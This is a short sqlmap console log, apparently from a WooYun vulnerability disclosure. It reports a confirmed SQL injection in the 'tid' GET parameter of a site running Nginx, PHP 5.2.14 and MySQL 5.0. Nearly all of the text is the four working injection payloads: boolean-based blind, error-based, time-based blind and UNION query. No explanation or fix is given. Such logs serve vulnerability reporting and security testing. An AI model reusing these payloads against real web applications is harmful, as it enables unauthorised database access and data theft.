 [23:12:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: tid=(SELECT (CASE WHEN (7055=7055) THEN 7055 ELSE 7055*(SELECT 7055 FROM INFORMATION_SCHEMA.CHARACTER_SETS)
 END))
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: tid=-8630 OR 1 GROUP BY CONCAT(0x7178707871,(SELECT (CASE WHEN (5702=5702) THEN 1 ELSE 0 END)),0x716a7a7171
,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: tid=(SELECT (CASE WHEN (8777=8777) THEN SLEEP(5) ELSE 8777*(SELECT 8777 FROM INFORMATION_SCHEMA.CHARACTER_S
ETS) END))
    Type: UNION query
    Title: MySQL UNION query (random number) - 4 columns
    Payload: tid=-4133 UNION ALL SELECT 9836,CONCAT(0x7178707871,0x704d55646970654d4345596541417770696547746 86e735451617
954734979557445626e71647343,0x716a7a7171),9836,9836#
---
[23:12:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
www.wooyun.org